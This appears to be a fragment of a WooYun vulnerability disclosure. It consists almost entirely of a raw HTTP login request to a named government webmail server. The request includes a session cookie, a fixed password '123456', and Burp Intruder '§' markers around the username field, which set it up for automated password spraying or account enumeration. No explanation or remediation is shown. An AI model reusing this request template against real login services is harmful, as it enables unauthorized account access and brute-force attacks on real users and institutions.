 POST /mailmain?type=login HTTP/1.1
Host: mail.dlinfo.gov.cn
Proxy-Connection: keep-alive
Content-Length: 164
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.dlinfo.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.89 Safari/537.36
HTTPS: 1
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.dlinfo.gov.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: tm_tc_sessionid=C7A06039D03A05CC31C844A37399C299
logincheckcode=false&screen_width=1600&screen_height=900&uid=§123§&domain=dlinfo.gov.cn&pwd=12345
6&lang=SIMPLIFIED_CHINESE&style=enterprise2&button=%E7%99%BB%E5%BD%95
www.wooyun.org